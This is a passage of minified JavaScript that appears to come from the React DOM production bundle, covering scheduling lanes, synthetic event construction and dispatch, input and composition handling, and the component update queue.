0!=(e=-1073741825&e.pendingLanes)?e:1073741824&e?1073741824:0}function Bt(e,t){switch(e){case 15:return 1;case 14:return 2;case 12:return 0===(e=Ut(24&~t))?Bt(10,t):e;case 10:return 0===(e=Ut(192&~t))?Bt(8,t):e;case 8:return 0===(e=Ut(3584&~t))&&0===(e=Ut(4186112&~t))&&(e=512),e;case 2:return 0===(t=Ut(805306368&~t))&&(t=268435456),t}throw Error(a(358,e))}function Ut(e){return e&-e}function Yt(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function Ft(e,t,n){e.pendingLanes|=t;var r=t-1;e.suspendedLanes&=r,e.pingedLanes&=r,(e=e.eventTimes)[t=31-Qt(t)]=n}var Qt=Math.clz32?Math.clz32:function(e){return 0===e?32:31-(Gt(e)/Zt|0)|0},Gt=Math.log,Zt=Math.LN2,Wt=i.unstable_UserBlockingPriority,Vt=i.unstable_runWithPriority,Ht=!0;function Kt(e,t,n,r){ze||De();var o=Xt,i=ze;ze=!0;try{Le(o,e,t,n,r)}finally{(ze=i)||Re()}}function qt(e,t,n,r){Vt(Wt,Xt.bind(null,e,t,n,r))}function Xt(e,t,n,r){var o;if(Ht)if((o=0==(4&t))&&0<it.length&&-1<dt.indexOf(e))e=pt(null,e,t,n,r),it.push(e);else{var i=$t(e,t,n,r);if(null===i)o&&ht(e,r);else{if(o){if(-1<dt.indexOf(e))return e=pt(i,e,t,n,r),void it.push(e);if(function(e,t,n,r,o){switch(t){case"focusin":return at=gt(at,e,t,n,r,o),!0;case"dragenter":return lt=gt(lt,e,t,n,r,o),!0;case"mouseover":return st=gt(st,e,t,n,r,o),!0;case"pointerover":var i=o.pointerId;return ut.set(i,gt(ut.get(i)||null,e,t,n,r,o)),!0;case"gotpointercapture":return i=o.pointerId,ct.set(i,gt(ct.get(i)||null,e,t,n,r,o)),!0}return!1}(i,e,t,n,r))return;ht(e,r)}Tr(e,t,r,null,n)}}}function $t(e,t,n,r){var o=Ne(r);if(null!==(o=$r(o))){var i=Ke(o);if(null===i)o=null;else{var a=i.tag;if(13===a){if(null!==(o=qe(i)))return o;o=null}else if(3===a){if(i.stateNode.hydrate)return 3===i.tag?i.stateNode.containerInfo:null;o=null}else i!==o&&(o=null)}}return Tr(e,t,r,o,n),null}var Jt=null,en=null,tn=null;function nn(){if(tn)return tn;var e,t,n=en,r=n.length,o="value"in Jt?Jt.value:Jt.textContent,i=o.length;for(e=0;e<r&&n[e]===o[e];e++);var a=r-e;for(t=1;t<=a&&n[r-t]===o[i-t];t++);return tn=o.slice(e,1<t?1-t:void 0)}function rn(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}function on(){return!0}function an(){return!1}function ln(e){function t(t,n,r,o,i){for(var a in this._reactName=t,this._targetInst=r,this.type=n,this.nativeEvent=o,this.target=i,this.currentTarget=null,e)e.hasOwnProperty(a)&&(t=e[a],this[a]=t?t(o):o[a]);return this.isDefaultPrevented=(null!=o.defaultPrevented?o.defaultPrevented:!1===o.returnValue)?on:an,this.isPropagationStopped=an,this}return o(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=on)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=on)},persist:function(){},isPersistent:on}),t}var sn,un,cn,fn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},dn=ln(fn),pn=o({},fn,{view:0,detail:0}),hn=ln(pn),gn=o({},pn,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:En,button:0,buttons:0,relatedTarget:function(e){return void 0===e.relatedTarget?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==cn&&(cn&&"mousemove"===e.type?(sn=e.screenX-cn.screenX,un=e.screenY-cn.screenY):un=sn=0,cn=e),sn)},movementY:function(e){return"movementY"in e?e.movementY:un}}),mn=ln(gn),yn=ln(o({},gn,{dataTransfer:0})),bn=ln(o({},pn,{relatedTarget:0})),vn=ln(o({},fn,{animationName:0,elapsedTime:0,pseudoElement:0})),wn=ln(o({},fn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}})),Cn=ln(o({},fn,{data:0})),xn={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},In={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},kn={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Nn(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=kn[e])&&!!t[e]}function En(){return Nn}var An=ln(o({},pn,{key:function(e){if(e.key){var t=xn[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=rn(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?In[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:En,charCode:function(e){return"keypress"===e.type?rn(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?rn(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}})),Sn=ln(o({},gn,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0})),Mn=ln(o({},pn,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:En})),_n=ln(o({},fn,{propertyName:0,elapsedTime:0,pseudoElement:0})),Tn=ln(o({},gn,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0})),jn=[9,13,27,32],Ln=f&&"CompositionEvent"in window,Dn=null;f&&"documentMode"in document&&(Dn=document.documentMode);var On=f&&"TextEvent"in window&&!Dn,zn=f&&(!Ln||Dn&&8<Dn&&11>=Dn),Pn=String.fromCharCode(32),Rn=!1;function Bn(e,t){switch(e){case"keyup":return-1!==jn.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Un(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var Yn=!1,Fn={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Qn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!Fn[e.type]:"textarea"===t}function Gn(e,t,n,r){_e(r),0<(t=Lr(t,"onChange")).length&&(n=new dn("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var Zn=null,Wn=null;function Vn(e){Nr(e,0)}function Hn(e){if(X(eo(e)))return e}function Kn(e,t){if("change"===e)return t}var qn=!1;if(f){var Xn;if(f){var $n="oninput"in document;if(!$n){var Jn=document.createElement("div");Jn.setAttribute("oninput","return;"),$n="function"==typeof Jn.oninput}Xn=$n}else Xn=!1;qn=Xn&&(!document.documentMode||9<document.documentMode)}function er(){Zn&&(Zn.detachEvent("onpropertychange",tr),Wn=Zn=null)}function tr(e){if("value"===e.propertyName&&Hn(Wn)){var t=[];if(Gn(t,Wn,e,Ne(e)),e=Vn,ze)e(t);else{ze=!0;try{je(e,t)}finally{ze=!1,Re()}}}}function nr(e,t,n){"focusin"===e?(er(),Wn=n,(Zn=t).attachEvent("onpropertychange",tr)):"focusout"===e&&er()}function rr(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return Hn(Wn)}function or(e,t){if("click"===e)return Hn(t)}function ir(e,t){if("input"===e||"change"===e)return Hn(t)}var ar="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},lr=Object.prototype.hasOwnProperty;function sr(e,t){if(ar(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!lr.call(t,n[r])||!ar(e[n[r]],t[n[r]]))return!1;return!0}function ur(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function cr(e,t){var n,r=ur(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=ur(r)}}function fr(e,t){return!(!e||!t)&&(e===t||(!e||3!==e.nodeType)&&(t&&3===t.nodeType?fr(e,t.parentNode):"contains"in e?e.contains(t):!!e.compareDocumentPosition&&!!(16&e.compareDocumentPosition(t))))}function dr(){for(var e=window,t=$();t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(!n)break;t=$((e=t.contentWindow).document)}return t}function pr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}var hr=f&&"documentMode"in document&&11>=document.documentMode,gr=null,mr=null,yr=null,br=!1;function vr(e,t,n){var r=n.window===n?n.document:9===n.nodeType?n:n.ownerDocument;br||null==gr||gr!==$(r)||(r="selectionStart"in(r=gr)&&pr(r)?{start:r.selectionStart,end:r.selectionEnd}:{anchorNode:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset},yr&&sr(yr,r)||(yr=r,0<(r=Lr(mr,"onSelect")).length&&(t=new dn("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=gr)))}Dt("cancel cancel click click close close contextmenu contextMenu copy copy cut cut auxclick auxClick dblclick doubleClick dragend dragEnd dragstart dragStart drop drop focusin focus focusout blur input input invalid invalid keydown keyDown keypress keyPress keyup keyUp mousedown mouseDown mouseup mouseUp paste paste pause pause play play pointercancel pointerCancel pointerdown pointerDown pointerup pointerUp ratechange rateChange reset reset seeked seeked submit submit touchcancel touchCancel touchend touchEnd touchstart touchStart volumechange volumeChange".split(" "),0),Dt("drag drag dragenter dragEnter dragexit dragExit dragleave dragLeave dragover dragOver mousemove mouseMove mouseout mouseOut mouseover mouseOver pointermove pointerMove pointerout pointerOut pointerover pointerOver scroll scroll toggle toggle touchmove touchMove wheel wheel".split(" "),1),Dt(Lt,2);for(var wr="change selectionchange textInput compositionstart compositionend compositionupdate".split(" "),Cr=0;Cr<wr.length;Cr++)jt.set(wr[Cr],0);c("onMouseEnter",["mouseout","mouseover"]),c("onMouseLeave",["mouseout","mouseover"]),c("onPointerEnter",["pointerout","pointerover"]),c("onPointerLeave",["pointerout","pointerover"]),u("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),u("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),u("onBeforeInput",["compositionend","keypress","textInput","paste"]),u("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),u("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),u("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var xr="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Ir=new Set("cancel close invalid load scroll toggle".split(" ").concat(xr));function kr(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,function(e,t,n,r,o,i,l,s,u){if(He.apply(this,arguments),Qe){if(!Qe)throw Error(a(198));var c=Ge;Qe=!1,Ge=null,Ze||(Ze=!0,We=c)}}(r,t,void 0,e),e.currentTarget=null}function Nr(e,t){t=0!=(4&t);for(var n=0;n<e.length;n++){var r=e[n],o=r.event;r=r.listeners;e:{var i=void 0;if(t)for(var a=r.length-1;0<=a;a--){var l=r[a],s=l.instance,u=l.currentTarget;if(l=l.listener,s!==i&&o.isPropagationStopped())break e;kr(o,l,u),i=s}else for(a=0;a<r.length;a++){if(s=(l=r[a]).instance,u=l.currentTarget,l=l.listener,s!==i&&o.isPropagationStopped())break e;kr(o,l,u),i=s}}}if(Ze)throw e=We,Ze=!1,We=null,e}function Er(e,t){var n=no(t),r=e+"__bubble";n.has(r)||(_r(t,e,2,!1),n.add(r))}var Ar="_reactListening"+Math.random().toString(36).slice(2);function Sr(e){e[Ar]||(e[Ar]=!0,l.forEach((function(t){Ir.has(t)||Mr(t,!1,e,null),Mr(t,!0,e,null)})))}function Mr(e,t,n,r){var o=4<arguments.length&&void 0!==arguments[4]?arguments[4]:0,i=n;if("selectionchange"===e&&9!==n.nodeType&&(i=n.ownerDocument),null!==r&&!t&&Ir.has(e)){if("scroll"!==e)return;o|=2,i=r}var a=no(i),l=e+"__"+(t?"capture":"bubble");a.has(l)||(t&&(o|=4),_r(i,e,o,t),a.add(l))}function _r(e,t,n,r){var o=jt.get(t);switch(void 0===o?2:o){case 0:o=Kt;break;case 1:o=qt;break;default:o=Xt}n=o.bind(null,t,n,e),o=void 0,!Ue||"touchstart"!==t&&"touchmove"!==t&&"wheel"!==t||(o=!0),r?void 0!==o?e.addEventListener(t,n,{capture:!0,passive:o}):e.addEventListener(t,n,!0):void 0!==o?e.addEventListener(t,n,{passive:o}):e.addEventListener(t,n,!1)}function Tr(e,t,n,r,o){var i=r;if(0==(1&t)&&0==(2&t)&&null!==r)e:for(;;){if(null===r)return;var a=r.tag;if(3===a||4===a){var l=r.stateNode.containerInfo;if(l===o||8===l.nodeType&&l.parentNode===o)break;if(4===a)for(a=r.return;null!==a;){var s=a.tag;if((3===s||4===s)&&((s=a.stateNode.containerInfo)===o||8===s.nodeType&&s.parentNode===o))return;a=a.return}for(;null!==l;){if(null===(a=$r(l)))return;if(5===(s=a.tag)||6===s){r=i=a;continue e}l=l.parentNode}}r=r.return}!function(e,t,n){if(Pe)return e();Pe=!0;try{Oe(e,t,n)}finally{Pe=!1,Re()}}((function(){var r=i,o=Ne(n),a=[];e:{var l=Tt.get(e);if(void 0!==l){var s=dn,u=e;switch(e){case"keypress":if(0===rn(n))break e;case"keydown":case"keyup":s=An;break;case"focusin":u="focus",s=bn;break;case"focusout":u="blur",s=bn;break;case"beforeblur":case"afterblur":s=bn;break;case"click":if(2===n.button)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":s=mn;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":s=yn;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":s=Mn;break;case At:case St:case Mt:s=vn;break;case _t:s=_n;break;case"scroll":s=hn;break;case"wheel":s=Tn;break;case"copy":case"cut":case"paste":s=wn;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":s=Sn}var c=0!=(4&t),f=!c&&"scroll"===e,d=c?null!==l?l+"Capture":null:l;c=[];for(var p,h=r;null!==h;){var g=(p=h).stateNode;if(5===p.tag&&null!==g&&(p=g,null!==d&&null!=(g=Be(h,d))&&c.push(jr(h,g,p))),f)break;h=h.return}0<c.length&&(l=new s(l,u,null,n,o),a.push({event:l,listeners:c}))}}if(0==(7&t)){if(s="mouseout"===e||"pointerout"===e,(!(l="mouseover"===e||"pointerover"===e)||0!=(16&t)||!(u=n.relatedTarget||n.fromElement)||!$r(u)&&!u[qr])&&(s||l)&&(l=o.window===o?o:(l=o.ownerDocument)?l.defaultView||l.parentWindow:window,s?(s=r,null!==(u=(u=n.relatedTarget||n.toElement)?$r(u):null)&&(u!==(f=Ke(u))||5!==u.tag&&6!==u.tag)&&(u=null)):(s=null,u=r),s!==u)){if(c=mn,g="onMouseLeave",d="onMouseEnter",h="mouse","pointerout"!==e&&"pointerover"!==e||(c=Sn,g="onPointerLeave",d="onPointerEnter",h="pointer"),f=null==s?l:eo(s),p=null==u?l:eo(u),(l=new c(g,h+"leave",s,n,o)).target=f,l.relatedTarget=p,g=null,$r(o)===r&&((c=new c(d,h+"enter",u,n,o)).target=p,c.relatedTarget=f,g=c),f=g,s&&u)e:{for(d=u,h=0,p=c=s;p;p=Dr(p))h++;for(p=0,g=d;g;g=Dr(g))p++;for(;0<h-p;)c=Dr(c),h--;for(;0<p-h;)d=Dr(d),p--;for(;h--;){if(c===d||null!==d&&c===d.alternate)break e;c=Dr(c),d=Dr(d)}c=null}else c=null;null!==s&&Or(a,l,s,c,!1),null!==u&&null!==f&&Or(a,f,u,c,!0)}if("select"===(s=(l=r?eo(r):window).nodeName&&l.nodeName.toLowerCase())||"input"===s&&"file"===l.type)var m=Kn;else if(Qn(l))if(qn)m=ir;else{m=rr;var y=nr}else(s=l.nodeName)&&"input"===s.toLowerCase()&&("checkbox"===l.type||"radio"===l.type)&&(m=or);switch(m&&(m=m(e,r))?Gn(a,m,n,o):(y&&y(e,l,r),"focusout"===e&&(y=l._wrapperState)&&y.controlled&&"number"===l.type&&oe(l,"number",l.value)),y=r?eo(r):window,e){case"focusin":(Qn(y)||"true"===y.contentEditable)&&(gr=y,mr=r,yr=null);break;case"focusout":yr=mr=gr=null;break;case"mousedown":br=!0;break;case"contextmenu":case"mouseup":case"dragend":br=!1,vr(a,n,o);break;case"selectionchange":if(hr)break;case"keydown":case"keyup":vr(a,n,o)}var b;if(Ln)e:{switch(e){case"compositionstart":var v="onCompositionStart";break e;case"compositionend":v="onCompositionEnd";break e;case"compositionupdate":v="onCompositionUpdate";break e}v=void 0}else Yn?Bn(e,n)&&(v="onCompositionEnd"):"keydown"===e&&229===n.keyCode&&(v="onCompositionStart");v&&(zn&&"ko"!==n.locale&&(Yn||"onCompositionStart"!==v?"onCompositionEnd"===v&&Yn&&(b=nn()):(en="value"in(Jt=o)?Jt.value:Jt.textContent,Yn=!0)),0<(y=Lr(r,v)).length&&(v=new Cn(v,e,null,n,o),a.push({event:v,listeners:y}),(b||null!==(b=Un(n)))&&(v.data=b))),(b=On?function(e,t){switch(e){case"compositionend":return Un(t);case"keypress":return 32!==t.which?null:(Rn=!0,Pn);case"textInput":return(e=t.data)===Pn&&Rn?null:e;default:return null}}(e,n):function(e,t){if(Yn)return"compositionend"===e||!Ln&&Bn(e,t)?(e=nn(),tn=en=Jt=null,Yn=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return zn&&"ko"!==t.locale?null:t.data;default:return null}}(e,n))&&0<(r=Lr(r,"onBeforeInput")).length&&(o=new Cn("onBeforeInput","beforeinput",null,n,o),a.push({event:o,listeners:r}),o.data=b)}Nr(a,t)}))}function jr(e,t,n){return{instance:e,listener:t,currentTarget:n}}function Lr(e,t){for(var n=t+"Capture",r=[];null!==e;){var o=e,i=o.stateNode;5===o.tag&&null!==i&&(o=i,null!=(i=Be(e,n))&&r.unshift(jr(e,i,o)),null!=(i=Be(e,t))&&r.push(jr(e,i,o))),e=e.return}return r}function Dr(e){if(null===e)return null;do{e=e.return}while(e&&5!==e.tag);return e||null}function Or(e,t,n,r,o){for(var i=t._reactName,a=[];null!==n&&n!==r;){var l=n,s=l.alternate,u=l.stateNode;if(null!==s&&s===r)break;5===l.tag&&null!==u&&(l=u,o?null!=(s=Be(n,i))&&a.unshift(jr(n,s,l)):o||null!=(s=Be(n,i))&&a.push(jr(n,s,l))),n=n.return}0!==a.length&&e.push({event:t,listeners:a})}function zr(){}var Pr=null,Rr=null;function Br(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function Ur(e,t){return"textarea"===e||"option"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var Yr="function"==typeof setTimeout?setTimeout:void 0,Fr="function"==typeof clearTimeout?clearTimeout:void 0;function Qr(e){(1===e.nodeType||9===e.nodeType&&null!=(e=e.body))&&(e.textContent="")}function Gr(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break}return e}function Zr(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var n=e.data;if("$"===n||"$!"===n||"$?"===n){if(0===t)return e;t--}else"/$"===n&&t++}e=e.previousSibling}return null}var Wr=0,Vr=Math.random().toString(36).slice(2),Hr="__reactFiber$"+Vr,Kr="__reactProps$"+Vr,qr="__reactContainer$"+Vr,Xr="__reactEvents$"+Vr;function $r(e){var t=e[Hr];if(t)return t;for(var n=e.parentNode;n;){if(t=n[qr]||n[Hr]){if(n=t.alternate,null!==t.child||null!==n&&null!==n.child)for(e=Zr(e);null!==e;){if(n=e[Hr])return n;e=Zr(e)}return t}n=(e=n).parentNode}return null}function Jr(e){return!(e=e[Hr]||e[qr])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function eo(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(a(33))}function to(e){return e[Kr]||null}function no(e){var t=e[Xr];return void 0===t&&(t=e[Xr]=new Set),t}var ro=[],oo=-1;function io(e){return{current:e}}function ao(e){0>oo||(e.current=ro[oo],ro[oo]=null,oo--)}function lo(e,t){oo++,ro[oo]=e.current,e.current=t}var so={},uo=io(so),co=io(!1),fo=so;function po(e,t){var n=e.type.contextTypes;if(!n)return so;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o,i={};for(o in n)i[o]=t[o];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=i),i}function ho(e){return null!=e.childContextTypes}function go(){ao(co),ao(uo)}function mo(e,t,n){if(uo.current!==so)throw Error(a(168));lo(uo,t),lo(co,n)}function yo(e,t,n){var r=e.stateNode;if(e=t.childContextTypes,"function"!=typeof r.getChildContext)return n;for(var i in r=r.getChildContext())if(!(i in e))throw Error(a(108,V(t)||"Unknown",i));return o({},n,r)}function bo(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||so,fo=uo.current,lo(uo,e),lo(co,co.current),!0}function vo(e,t,n){var r=e.stateNode;if(!r)throw Error(a(169));n?(e=yo(e,t,fo),r.__reactInternalMemoizedMergedChildContext=e,ao(co),ao(uo),lo(uo,e)):ao(co),lo(co,n)}var wo=null,Co=null,xo=i.unstable_runWithPriority,Io=i.unstable_scheduleCallback,ko=i.unstable_cancelCallback,No=i.unstable_shouldYield,Eo=i.unstable_requestPaint,Ao=i.unstable_now,So=i.unstable_getCurrentPriorityLevel,Mo=i.unstable_ImmediatePriority,_o=i.unstable_UserBlockingPriority,To=i.unstable_NormalPriority,jo=i.unstable_LowPriority,Lo=i.unstable_IdlePriority,Do={},Oo=void 0!==Eo?Eo:function(){},zo=null,Po=null,Ro=!1,Bo=Ao(),Uo=1e4>Bo?Ao:function(){return Ao()-Bo};function Yo(){switch(So()){case Mo:return 99;case _o:return 98;case To:return 97;case jo:return 96;case Lo:return 95;default:throw Error(a(332))}}function Fo(e){switch(e){case 99:return Mo;case 98:return _o;case 97:return To;case 96:return jo;case 95:return Lo;default:throw Error(a(332))}}function Qo(e,t){return e=Fo(e),xo(e,t)}function Go(e,t,n){return e=Fo(e),Io(e,t,n)}function Zo(){if(null!==Po){var e=Po;Po=null,ko(e)}Wo()}function Wo(){if(!Ro&&null!==zo){Ro=!0;var e=0;try{var t=zo;Qo(99,(function(){for(;e<t.length;e++){var n=t[e];do{n=n(!0)}while(null!==n)}})),zo=null}catch(t){throw null!==zo&&(zo=zo.slice(e+1)),Io(Mo,Zo),t}finally{Ro=!1}}}var Vo=C.ReactCurrentBatchConfig;function Ho(e,t){if(e&&e.defaultProps){for(var n in t=o({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}return t}var Ko=io(null),qo=null,Xo=null,$o=null;function Jo(){$o=Xo=qo=null}function ei(e){var t=Ko.current;ao(Ko),e.type._context._currentValue=t}function ti(e,t){for(;null!==e;){var n=e.alternate;if((e.childLanes&t)===t){if(null===n||(n.childLanes&t)===t)break;n.childLanes|=t}else e.childLanes|=t,null!==n&&(n.childLanes|=t);e=e.return}}function ni(e,t){qo=e,$o=Xo=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(0!=(e.lanes&t)&&(La=!0),e.firstContext=null)}function ri(e,t){if($o!==e&&!1!==t&&0!==t)if("number"==typeof t&&1073741823!==t||($o=e,t=1073741823),t={context:e,observedBits:t,next:null},null===Xo){if(null===qo)throw Error(a(308));Xo=t,qo.dependencies={lanes:0,firstContext:t,responders:null}}else Xo=Xo.next=t;return e._currentValue}var oi=!1;function ii(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null},effects:null}}function ai(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function li(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function si(e,t){if(null!==(e=e.updateQueue)){var n=(e=e.shared).pending;null===n?t.next=t:(t.next=n.next,n.next=t),e.pending=t}}function ui(e,t){var n=e.updateQueue,r=e.alternate;if(null!==r&&n===(r=r.updateQueue)){var o=null,i=null;if(null!==(n=n.firstBaseUpdate)){do{var a={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};null===i?o=i=a:i=i.next=a,n=n.next}while(null!==n);null===i?o=i=t:i=i.next=t}else o=i=t;return n={baseState:r.baseState,firstBaseUpdate:o,lastBaseUpdate:i,shared:r.shared,effects:r.effects},void(e.updateQueue=n)}null===(e=n.lastBaseUpdate)?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function ci(e,t,n,r){var i=e.updateQueue;oi=!1;var a=i.firstBaseUpdate,l=i.lastBaseUpdate,s=i.shared.pending;if(null!==s){i.shared.pending=null;var u=s,c=u.next;u.next=null,null===l?a=c:l.next=c,l=u;var f=e.alternate;if(null!==f){var d=(f=f.updateQueue).lastBaseUpdate;d!==l&&(null===d?f.firstBaseUpdate=c:d.next=c,f.lastBaseUpdate=u)}}if(null!==a){for(d=i.baseState,l=0,f=c=u=null;;){s=a.lane;var p=a.eventTime;if((r&s)===s){null!==f&&(f=f.next={eventTime:p,lane:0,tag:a.tag,payload:a.payload,callback:a.callback,next:null});e:{var h=e,g=a;switch(s=t,p=n,g.tag){case 1:if("function"==typeof(h=g.payload)){d=h.call(p,d,s);break e}d=h;break e;case 3:h.flags=-4097&h.flags|64;case 0:if(null==(s="function"==typeof(h=g.payload)?h.call(p,d,s):h))break e;d=o({},d,s);break e;case 2:oi=!0}}null!==a.callback&&(e.flags|=32,null===(s=i.effects)?i.effects=[a]:s.push(a))}else p={eventTime:p,lane:s,tag:a.tag,payload:a.payload,callback:a.callback,next:null},null===f?(c=f=p,u=d):f=f.next=p,l|=s;if(null===(a=a.next)){if(null===(s=i.shared.pending))break;a=s.next,s.next=null,i.lastBaseUpdate=s,i.shared.pending=null}}null===f&&(u=d),i.baseState=u,i.firstBaseUpdate=c,i.lastBaseUpdate=f,Ol|=l,e.lanes=l,e.memoizedState=d}}function fi(e,t,n){if(e=t.effects,t.effects=null,null!==e)for(t=0;t<e.length;t++){var r=e[t],o=r.callback;if(null!==o){if(r.callback=null,r=n,"function"!=typeof o)throw Error(a(191,o));o.call(r)}}}var di=(new r.Component).refs;function pi(e,t,n,r){n=null==(n=n(r,t=e.memoizedState))?t:o({},t,n),e.memoizedState=n,0===e.lanes&&(e.updateQueue.baseState=n)}var hi={isMounted:function(e){return!!(e=e._reactInternals)&&Ke(e)===e},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=as(),o=ls(e),i=li(r,o);i.payload=t,null!=n&&(i.callback=n),si(e,i),ss(e,o,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=as(),o=ls(e),i=li(r,o);i.tag=1,i.payload=t,null!=n&&(i.callback=n),si(e,i),ss(e,o,r)},enqueueForceUpdate:function(e,t){e=e._reactInternals;var 